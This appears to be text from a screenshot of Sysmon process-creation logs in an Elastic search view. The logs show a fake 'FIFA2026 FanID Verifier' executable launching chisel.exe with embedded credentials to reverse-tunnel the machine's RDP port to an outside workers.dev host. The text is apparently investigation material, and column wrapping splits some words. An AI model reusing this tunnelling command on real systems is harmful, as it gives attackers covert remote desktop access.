 Documents (76) Field statistics Columns 5 Sort fields 1
@timestamp winlog.event_data.Image winlog.event_data.CommandLine winlog.event_data.ParentImage winlog.event_data.ParentCommand
Line
Jun 21, 2026 @ 12:10:58.447 C:\Users\omar.hassan\Downloads\c chisel.exe client --keepalive 30s --max-retry-count -1 --max-retry-interval C:\Users\omar.hassan\Downloads\F "C:\Users\omar.hassan\Downloads\
hisel.exe 1m --auth "svc_chisel_mgmt:TempTunnelPermit8443#" https://phantom-pipe- IFA2026_FanID_Verifier_v2.1.exe FIFA2026_FanID_Verifier_v2.1.exe
v49.sphinky.workers.dev R:127.0.0.1:13389:127.0.0.1:3389 "
Jun 21, 2026 @ 12:12:16.548 C:\Windows\System32\wbem\WmiPrvS C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding C:\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe
E.exe -k DcomLaunch -p
Jun 21, 2026 @ 12:18:34.659 C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C taskkill /F /IM chisel.exe C:\Users\omar.hassan\Downloads\F "C:\Users\omar.hassan\Downloads\
IFA2026_FanID_Verifier_v2.1.exe FIFA2026_FanID_Verifier_v2.1.exe
"
Jun 21, 2026 @ 12:18:34.824 C:\Windows\System32\taskkill.exe taskkill  /F /IM chisel.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C
taskkill /F /IM chisel.exe
Jun 21, 2026 @ 12:18:34.967 C:\Windows\System32\wbem\WmiPrvS C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding C:\Windows\System32\svchost.exe C:\Windows\system32\svchost.exe
E.exe -k DcomLaunch -p
Jun 21, 2026 @ 12:18:54.015 C:\Users\omar.hassan\Downloads\c chisel.exe client --keepalive 30s --max-retry-count -1 --max-retry-interval C:\Users\omar.hassan\Downloads\F "C:\Users\omar.hassan\Downloads\